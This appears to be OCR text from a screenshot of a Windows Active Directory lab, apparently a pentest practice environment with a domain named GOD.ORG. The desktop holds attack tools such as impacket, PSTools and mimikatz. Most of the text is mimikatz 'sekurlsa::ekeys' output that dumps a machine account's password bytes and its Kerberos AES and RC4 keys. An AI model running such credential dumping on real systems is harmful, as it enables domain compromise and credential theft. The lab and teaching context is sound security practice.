 主页
Win 8.1 x64 Jack-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Server 2012 SqlServer
Win 7 x64 Mary-PC
2003 x86 FileServer
回收站
ip.bat
服务器管理器
impacket
pass.txt
计算
PSTools
procexp64...
任务计
x64
Procmon.exe
事件
cmd.txt
shell.txt
新建
档
dc.bat
SQL Server
Managem...
高级
Windo
uck_neiw...
本地安全策略
ips
Internet
xplorer ...
选定 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 103588 (00000000:000194a4)
Session           : Service from 0
User Name         : ReportServer
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 2022/5/12 9:16:52
SID               : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
* Username : WEBSERVER$
* Domain   : GOD.ORG
* Password : fd ac 43 12 ff 53 16 69 f8 69 33 47 0f 3b 98 21 2c 7d be 01 f4 19 94 1b 9a 04 e5 f9 3e 01 fe 3d 97
ea f0 09 ab 3e 20 2e da a1 f6 9a 99 87 18 77 a1 fd 5d c9 8a cb c2 f7 75 16 81 34 0e e2 7b a4 76 43 0c 97 77 bc 84 b0 ef
f2 21 14 eb 9f 5e 17 03 26 e1 b2 a0 57 a0 33 e7 dc b4 63 16 42 14 fd dc be a5 a6 98 5e d0 16 3a 43 9c 41 e8 08 97 16 1d
4e 95 43 b3 79 6d 60 f4 63 f2 6f af 55 d8 fa fa 69 15 75 57 98 55 62 00 a6 d8 d9 d9 5a 6a 78 89 0b 38 2b e1 85 de bc ba
65 34 10 b9 bc b5 14 0e fb a3 36 2a b7 bf 19 fd e2 49 df b7 6c a5 4b 70 b3 17 20 dc 6e 03 48 29 67 12 e2 8d b4 4a 14 24
a1 10 10 eb 94 36 c2 ef 4e 30 a3 36 b7 c6 c3 b2 75 96 a4 31 8b 5a 34 1d 77 ce cb 23 5d 3d e6 c6 65 c4 a6 f2 9d ab d8 eb
c6 3d dd fe 5c d0 09
* Key List :
aes256_hmac       cb24e483139091b398ec471cec8c4dca7ff03cd4787ef01315a1858b65ad542a
aes128_hmac       021648ee3f3e65a0144993e4932d54f7
rc4_hmac_nt       450098ea358ba14a9e17e3690b94c0e4
rc4_hmac_old      450098ea358ba14a9e17e3690b94c0e4
rc4_md4           450098ea358ba14a9e17e3690b94c0e4
rc4_hmac_nt_exp   450098ea358ba14a9e17e3690b94c0e4
rc4_hmac_old_exp  450098ea358ba14a9e17e3690b94c0e4
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEBSERVER$
Domain            : GOD